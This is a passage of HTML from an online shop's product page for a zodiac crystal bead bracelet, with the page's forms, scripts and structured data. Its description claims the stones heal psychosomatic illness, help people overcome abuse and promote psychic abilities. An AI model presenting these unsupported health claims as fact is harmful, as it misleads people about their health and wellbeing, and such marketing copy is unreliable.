    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/en/cart/add" id="product-form-installment-template--25782929424758__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="45823604105">
                  
<input type="hidden" name="product-id" value="10444827081" /><input type="hidden" name="section-id" value="template--25782929424758__main" /></form></div>
              <div class='emoji-benefits-container' style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <p>✋Hecho a mano en Valencia</p><p>🎁Oferta por tiempo limitado</p><p>🗒️Stock limitado</p><p>✅Pago con Tarjeta </p><p>💳Compra segura SSL</p><p>🛒Devoluciones sin complicaciones</p>
              </div>
            
<noscript
  class="product-form__noscript-wrapper-template--25782929424758__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--25782929424758__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--25782929424758__main"
        class="select__select"
        form="product-form-template--25782929424758__main"
      ><option
            
              selected="selected"
            
            
            value="45823604105"
          >Default Title - €29.99</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>



<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form class="product-form" data-section="template--25782929424758__main" data-options="Title">
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/en/cart/add" id="product-form-template--25782929424758__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--25782929424758__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="45823604105"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--25782929424758__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x"
            
          >
            <span>Add to cart
</span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="10444827081" /><input type="hidden" name="section-id" value="template--25782929424758__main" /></form></product-form><link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-pickup-availability.css?v=132348821858131657411753197767" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/en"
      data-variant-id="45823604105"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//rivabeautyshop.com/cdn/shop/t/46/assets/pickup-availability.js?v=79308454523338307861753197767" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--25782929424758__main"
                class="sticky-atc color-background-1" 
                data-section="template--25782929424758__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'>
                  <div class='sticky-atc__left sticky-atc--small-mobile-select'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Thruster Amulet 12 constellations Bohemian-style crystal beads
                        </h4>
                      
<div class='sticky-atc__price' id="atc-price-template--25782929424758__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>€29.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>€29.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>€60.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>DESCUENTO  50%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                    
                  </div>
                  <div class='sticky-atc__button'><button
                        id="StickyAtcSubmitButton-template--25782929424758__main"
                        type="submit"
                        name="add"
                        class="button"
                        form="product-form-template--25782929424758__main"
                        
                      >
                        <span>Añadir al carrito
</span>
                        <div class="loading-overlay__spinner hidden">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc>
              <p class="urgency-text color-background-2" style="--margin-top: 0.6rem;--margin-bottom: 0.6rem;">
                <strong>SÓLO ESTA SEMANA-AÑADE DOS PULSERAS AL CARRITO Y SÓLO PAGA UNA</strong>
              </p>
            <div class="product__description rte quick-add-hidden" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                  <div style="text-align: center;">
<div>
<div>
<div>
<div style="text-align: left;">☉ The Twelve Constellations Bracelet is a celestial work of art that captures the magic and beauty of the universe. Each bead of this bracelet represents one of the 12 zodiacal constellations, with meticulously carved details reflecting the unique essence of each sign. From the daring Aries to the enigmatic Pisces, this bracelet offers a visual journey through the zodiac, allowing each wearer to explore and celebrate their connection with the cosmos.<br><br>This bracelet is not only an expression of personal style but also a reminder of celestial influence in our lives. It is believed that wearing stones associated with our zodiac sign can enhance our connection with cosmic powers and provide spiritual guidance. By wearing this bracelet, one invites a sense of harmony and alignment with the universe, allowing each individual to explore and embrace their true stellar nature.<br><br>☉ KEY FEATURES:<br><br>● Material: Quartz, Carnelian, Aquamarine, Lapis Lazuli, Aventurine, Tiger's Eye, Onyx, Strawberry Quartz, Labradorite.<br> <br>● Stone size: 3 mm.<br><br>● Bracelet size: Women's bracelet, between 16-24 cm (adjustable).<br><br>☉ PROPERTIES OF THE STONES COMPRISING THIS BRACELET:<br><br>♥ Emotional warmth<br>♥ Sociability<br>♥ Creativity<br>♥ Individuality<br>♥ Memory<br>♥ Protection<br>♥ Clear thinking<br>♥ Personal empowerment<br>♥ Integrity<br>♥ Willpower<br>♥ Transformation<br>♥ Promotes psychic abilities<br>♥ Strengthens our will<br>♥ Stimulates imagination<br>♥ Calming<br><br>Among all the properties of each of the stones that make up this bracelet, we will only highlight some that we consider the most important:<br><br>✔ Carnelian restores vitality and motivation and stimulates creativity. It instills courage, promotes positive life choices, dispels apathy, and motivates for success. Carnelian is useful for overcoming any kind of abuse. It helps to trust oneself and one's perceptions. It overcomes negative conditioning and fosters steadfastness. Carnelian enhances analytical abilities and clears perception. It sharpens concentration and dispels mental lethargy. Protects against envy, rage, and resentment.<br><br>✔ Tiger's Eye is a protective stone and can also bring good luck to the wearer. It has the power to focus the mind, promoting mental clarity, helping us to solve problems objectively and without emotions. Particularly useful for healing psychosomatic illnesses, dispelling fear and anxiety. Useful for recognizing one's own needs in relation to the needs of others.<br><br>✔ Labradorite is a useful companion through change, imparting strength and perseverance. It balances and protects the aura, raises consciousness, and grounds spiritual energies. Excellent for strengthening intuition and promoting psychic abilities. Powerful for revealing the truth behind illusions, labradorite banishes fears and insecurities and strengthens self-confidence and trust in the universe. It stimulates imagination and calms the hyperactive mind, fostering enthusiasm and new ideas.<br><br>⚠︎ IMPORTANT:<br><br>✔ Please note that due to the difference in settings between different monitors or mobile devices, the image may NOT reflect the actual color of the item.<br><br>© 2001 - 2024 All photos, designs, and descriptions are the property of RIVA BEAUTY SHOP. ALL models are COPYRIGHTED. None of them may be used without prior written authorization.</div>
</div>
</div>
</div>
</div>
<div></div>
                </div><div id="shopify-block-AbFRHallpakhscEZyY__klarna_on_site_messaging_app_block_nzWMJp" class="shopify-block shopify-app-block"><klarna-placement
    id="shopify-osm-AbFRHallpakhscEZyY__klarna_on_site_messaging_app_block_nzWMJp"
    data-key="credit-promotion-badge"
    data-theme="default"
    data-message-prefix=""
    data-integration-style="app-block"
></klarna-placement>

<script type="application/javascript">
    window.appBlockPlacements ||= [];
    
    if (window.klarnaAppBlocksManager) {
      window.klarnaAppBlocksManager.push({
        productVariants: [{"id":45823604105,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"C03-CA04-1248","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Thruster Amulet 12 constellations Bohemian-style crystal beads","public_title":null,"options":["Default Title"],"price":2999,"weight":0,"compare_at_price":6000,"inventory_quantity":10,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],
        templateName: 'product',
        dataKey: 'credit-promotion-badge',
        storefrontCurrency: 'EUR',
        storefrontCountry: 'ES',
        storefrontLanguage: 'en',
        shopLocale: 'en',
        shopDomain: 'rivabeautyshop.com',
        variantPrice: '2999',
        cartPrice: '0',
        selector: 'shopify-osm-AbFRHallpakhscEZyY__klarna_on_site_messaging_app_block_nzWMJp',
        topPadding: '0',
        bottomPadding: '0',
      });
    } else {
      window.appBlockPlacements.push({
        productVariants: [{"id":45823604105,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"C03-CA04-1248","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Thruster Amulet 12 constellations Bohemian-style crystal beads","public_title":null,"options":["Default Title"],"price":2999,"weight":0,"compare_at_price":6000,"inventory_quantity":10,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],
        templateName: 'product',
        shopLocale: 'en',
        dataKey: 'credit-promotion-badge',
        storefrontCurrency: 'EUR',
        storefrontCountry: 'ES',
        storefrontLanguage: 'en',
        shopDomain: 'rivabeautyshop.com',
        variantPrice: '2999',
        cartPrice: '0',
        selector: 'shopify-osm-AbFRHallpakhscEZyY__klarna_on_site_messaging_app_block_nzWMJp',
        topPadding: '0',
        bottomPadding: '0',
      });
    }
</script>


</div>
<a href="/en/products/pulsera-amuleto-12-constelaciones-cuentas-de-cristal-estilo-bohemio" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--25782929424758__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--25782929424758__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//rivabeautyshop.com/cdn/shop/files/02_87a1a01e-6478-4c71-8d4a-2f361f1c1026.jpg?v=1727967210&width=550 550w,//rivabeautyshop.com/cdn/shop/files/02_87a1a01e-6478-4c71-8d4a-2f361f1c1026.jpg?v=1727967210&width=1100 1100w,//rivabeautyshop.com/cdn/shop/files/02_87a1a01e-6478-4c71-8d4a-2f361f1c1026.jpg?v=1727967210&width=1445 1445w,//rivabeautyshop.com/cdn/shop/files/02_87a1a01e-6478-4c71-8d4a-2f361f1c1026.jpg?v=1727967210 1624w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//rivabeautyshop.com/cdn/shop/files/02_87a1a01e-6478-4c71-8d4a-2f361f1c1026.jpg?v=1727967210&width=1445"
    alt="Thruster Amulet 12 constellations Bohemian-style crystal beads"
    loading="lazy"
    width="1100"
    height="1137"
    data-media-id="28061929111702"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//rivabeautyshop.com/cdn/shop/files/01_2ce4cbd2-be86-4f63-8da9-170c3d591b25.jpg?v=1707384653&width=550 550w,//rivabeautyshop.com/cdn/shop/files/01_2ce4cbd2-be86-4f63-8da9-170c3d591b25.jpg?v=1707384653&width=1100 1100w,//rivabeautyshop.com/cdn/shop/files/01_2ce4cbd2-be86-4f63-8da9-170c3d591b25.jpg?v=1707384653&width=1445 1445w,//rivabeautyshop.com/cdn/shop/files/01_2ce4cbd2-be86-4f63-8da9-170c3d591b25.jpg?v=1707384653&width=1680 1680w,//rivabeautyshop.com/cdn/shop/files/01_2ce4cbd2-be86-4f63-8da9-170c3d591b25.jpg?v=1707384653 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//rivabeautyshop.com/cdn/shop/files/01_2ce4cbd2-be86-4f63-8da9-170c3d591b25.jpg?v=1707384653&width=1445"
    alt="Thruster Amulet 12 constellations Bohemian-style crystal beads"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="28061939662998"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//rivabeautyshop.com/cdn/shop/files/03_0c175f9e-42ed-4971-8986-0855f5d4eae9.jpg?v=1707384653&width=550 550w,//rivabeautyshop.com/cdn/shop/files/03_0c175f9e-42ed-4971-8986-0855f5d4eae9.jpg?v=1707384653&width=1100 1100w,//rivabeautyshop.com/cdn/shop/files/03_0c175f9e-42ed-4971-8986-0855f5d4eae9.jpg?v=1707384653&width=1445 1445w,//rivabeautyshop.com/cdn/shop/files/03_0c175f9e-42ed-4971-8986-0855f5d4eae9.jpg?v=1707384653&width=1680 1680w,//rivabeautyshop.com/cdn/shop/files/03_0c175f9e-42ed-4971-8986-0855f5d4eae9.jpg?v=1707384653 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//rivabeautyshop.com/cdn/shop/files/03_0c175f9e-42ed-4971-8986-0855f5d4eae9.jpg?v=1707384653&width=1445"
    alt="Thruster Amulet 12 constellations Bohemian-style crystal beads"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="28061929144470"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//rivabeautyshop.com/cdn/shop/files/04_112251da-14d3-46e3-afbe-9dc280e7c60c.jpg?v=1707384653&width=550 550w,//rivabeautyshop.com/cdn/shop/files/04_112251da-14d3-46e3-afbe-9dc280e7c60c.jpg?v=1707384653&width=1100 1100w,//rivabeautyshop.com/cdn/shop/files/04_112251da-14d3-46e3-afbe-9dc280e7c60c.jpg?v=1707384653&width=1445 1445w,//rivabeautyshop.com/cdn/shop/files/04_112251da-14d3-46e3-afbe-9dc280e7c60c.jpg?v=1707384653&width=1680 1680w,//rivabeautyshop.com/cdn/shop/files/04_112251da-14d3-46e3-afbe-9dc280e7c60c.jpg?v=1707384653 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//rivabeautyshop.com/cdn/shop/files/04_112251da-14d3-46e3-afbe-9dc280e7c60c.jpg?v=1707384653&width=1445"
    alt="Thruster Amulet 12 constellations Bohemian-style crystal beads"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="28061929177238"
  ></div>
  </div>
</product-modal>


  
<script src="//rivabeautyshop.com/cdn/shop/t/46/assets/product-modal.js?v=50921580101160527761753197767" defer="defer"></script>
    <script src="//rivabeautyshop.com/cdn/shop/t/46/assets/media-gallery.js?v=149794636457678587381753197767" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25782929424758__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--25782929424758__main"]') ||
        document.querySelector('variant-selects[data-section="template--25782929424758__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--25782929424758__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--25782929424758__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Thruster Amulet 12 constellations Bohemian-style crystal beads",
      "url": "https:\/\/rivabeautyshop.com\/en\/products\/pulsera-amuleto-12-constelaciones-cuentas-de-cristal-estilo-bohemio",
      "image": [
          "https:\/\/rivabeautyshop.com\/cdn\/shop\/files\/02_87a1a01e-6478-4c71-8d4a-2f361f1c1026.jpg?v=1727967210\u0026width=1920"
        ],
      "description": "\n\n\n\n☉ The Twelve Constellations Bracelet is a celestial work of art that captures the magic and beauty of the universe. Each bead of this bracelet represents one of the 12 zodiacal constellations, with meticulously carved details reflecting the unique essence of each sign. From the daring Aries to the enigmatic Pisces, this bracelet offers a visual journey through the zodiac, allowing each wearer to explore and celebrate their connection with the cosmos.This bracelet is not only an expression of personal style but also a reminder of celestial influence in our lives. It is believed that wearing stones associated with our zodiac sign can enhance our connection with cosmic powers and provide spiritual guidance. By wearing this bracelet, one invites a sense of harmony and alignment with the universe, allowing each individual to explore and embrace their true stellar nature.☉ KEY FEATURES:● Material: Quartz, Carnelian, Aquamarine, Lapis Lazuli, Aventurine, Tiger's Eye, Onyx, Strawberry Quartz, Labradorite. ● Stone size: 3 mm.● Bracelet size: Women's bracelet, between 16-24 cm (adjustable).☉ PROPERTIES OF THE STONES COMPRISING THIS BRACELET:♥ Emotional warmth♥ Sociability♥ Creativity♥ Individuality♥ Memory♥ Protection♥ Clear thinking♥ Personal empowerment♥ Integrity♥ Willpower♥ Transformation♥ Promotes psychic abilities♥ Strengthens our will♥ Stimulates imagination♥ CalmingAmong all the properties of each of the stones that make up this bracelet, we will only highlight some that we consider the most important:✔ Carnelian restores vitality and motivation and stimulates creativity. It instills courage, promotes positive life choices, dispels apathy, and motivates for success. Carnelian is useful for overcoming any kind of abuse. It helps to trust oneself and one's perceptions. It overcomes negative conditioning and fosters steadfastness. Carnelian enhances analytical abilities and clears perception. It sharpens concentration and dispels mental lethargy. Protects against envy, rage, and resentment.✔ Tiger's Eye is a protective stone and can also bring good luck to the wearer. It has the power to focus the mind, promoting mental clarity, helping us to solve problems objectively and without emotions. Particularly useful for healing psychosomatic illnesses, dispelling fear and anxiety. Useful for recognizing one's own needs in relation to the needs of others.✔ Labradorite is a useful companion through change, imparting strength and perseverance. It balances and protects the aura, raises consciousness, and grounds spiritual energies. Excellent for strengthening intuition and promoting psychic abilities. Powerful for revealing the truth behind illusions, labradorite banishes fears and insecurities and strengthens self-confidence and trust in the universe. It stimulates imagination and calms the hyperactive mind, fostering enthusiasm and new ideas.⚠︎ IMPORTANT:✔ Please note that due to the difference in settings between different monitors or mobile devices, the image may NOT reflect the actual color of the item.© 2001 - 2024 All photos, designs, and descriptions are the property of RIVA BEAUTY SHOP. ALL models are COPYRIGHTED. None of them may be used without prior written authorization.\n\n\n\n\n",
      "sku": "C03-CA04-1248",
      "brand": {
        "@type": "Brand",
        "name": "Riva Beauty Shop"
      },
      "offers": [{
            "@type" : "Offer","sku": "C03-CA04-1248","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/rivabeautyshop.com\/en\/products\/pulsera-amuleto-12-constelaciones-cuentas-de-cristal-estilo-bohemio?variant=45823604105"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--25782929424758__1758272145418428e6" class="shopify-section section"><div class="page-width"><div id="shopify-block-AcFlTZytHSVdpNnkwN__judge_me_reviews_review_widget_3RN76T" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Thruster Amulet 12 constellations Bohemian-style crystal beads'
    data-id='10444827081'
    data-product-id='10444827081'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="20"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AcFlTZytHSVdpNnkwN__judge_me_reviews_review_widget_3RN76T"
    
    style='max-width: 1200px; margin: 0 auto;'>

  
    
  

  
</div>




</div>
</div>


</section><section id="shopify-section-template--25782929424758__featured_collection_WnTdhw" class="shopify-section section"><link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-card.css?v=857354030700666751753197767" rel="stylesheet" type="text/css" media="all" />
<link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-price.css?v=116010604417246430981753197767" rel="stylesheet" type="text/css" media="all" />
<link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-rte.css?v=73443491922477598101753197767" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-slider.css?v=108157308134495589801753197767" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//rivabeautyshop.com/cdn/shop/t/46/assets/template-collection.css?v=145944865380958730931753197767" media="print" onload="this.media='all'"><noscript><link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-slider.css?v=108157308134495589801753197767" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//rivabeautyshop.com/cdn/shop/t/46/assets/template-collection.css?v=145944865380958730931753197767" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--25782929424758__featured_collection_WnTdhw-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25782929424758__featured_collection_WnTdhw-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }

  .color-scheme-template--25782929424758__featured_collection_WnTdhw.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="color-scheme-template--25782929424758__featured_collection_WnTdhw color-background-1 isolate gradient">
  <div class="collection section-template--25782929424758__featured_collection_WnTdhw-padding">
    <div class="collection__title title-wrapper title-wrapper--no-top-margin page-width collection__title--desktop-slider"><h2 class="title h1">Productos relacionados</h2></div>

    <slider-component class="slider-mobile-gutter page-width slider-component-desktop">
      <ul
        id="Slider-template--25782929424758__featured_collection_WnTdhw"
        class="grid product-grid contains-card contains-card--product contains-card--standard grid--4-col-desktop grid--2-col-tablet-down slider slider--desktop"
        role="list"
        aria-label="Slider"
      ><li
            id="Slide-template--25782929424758__featured_collection_WnTdhw-1"
            class="grid__item slider__slide"
          >
            

<link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-rating.css?v=24573085263941240431753197767" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//rivabeautyshop.com/cdn/shop/files/creation_2141595243.png?v=1766852579&width=165 165w,//rivabeautyshop.com/cdn/shop/files/creation_2141595243.png?v=1766852579&width=360 360w,//rivabeautyshop.com/cdn/shop/files/creation_2141595243.png?v=1766852579&width=533 533w,//rivabeautyshop.com/cdn/shop/files/creation_2141595243.png?v=1766852579&width=720 720w,//rivabeautyshop.com/cdn/shop/files/creation_2141595243.png?v=1766852579&width=940 940w,//rivabeautyshop.com/cdn/shop/files/creation_2141595243.png?v=1766852579&width=1066 1066w,//rivabeautyshop.com/cdn/shop/files/creation_2141595243.png?v=1766852579 2048w
                "
                src="//rivabeautyshop.com/cdn/shop/files/creation_2141595243.png?v=1766852579&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="HARMONY - Set of handmade Buddhist Lucky Knot Bracelets"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2048"
                height="2048"
              >
              <img
                  srcset="//rivabeautyshop.com/cdn/shop/files/creation_2141606003.png?v=1766852579&width=165 165w,//rivabeautyshop.com/cdn/shop/files/creation_2141606003.png?v=1766852579&width=360 360w,//rivabeautyshop.com/cdn/shop/files/creation_2141606003.png?v=1766852579&width=533 533w,//rivabeautyshop.com/cdn/shop/files/creation_2141606003.png?v=1766852579&width=720 720w,//rivabeautyshop.com/cdn/shop/files/creation_2141606003.png?v=1766852579&width=940 940w,//rivabeautyshop.com/cdn/shop/files/creation_2141606003.png?v=1766852579&width=1066 1066w,//rivabeautyshop.com/cdn/shop/files/creation_2141606003.png?v=1766852579 2048w
                  "
                  src="//rivabeautyshop.com/cdn/shop/files/creation_2141606003.png?v=1766852579&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2048"
                  height="2048"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en/products/pulsera-budista-tibetana-nudos-de-la-suerte-con-nudo-infinito"
                id="StandardCardNoMediaLink-template--25782929424758__featured_collection_WnTdhw-5925603049622"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25782929424758__featured_collection_WnTdhw-5925603049622 NoMediaStandardBadge-template--25782929424758__featured_collection_WnTdhw-5925603049622"
              >
                HARMONY - Set of handmade Buddhist Lucky Knot Bracelets
              </a>
            </h3>
          </div>
          <div class="card__badge top left"><span
                id="NoMediaStandardBadge-template--25782929424758__featured_collection_WnTdhw-5925603049622"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
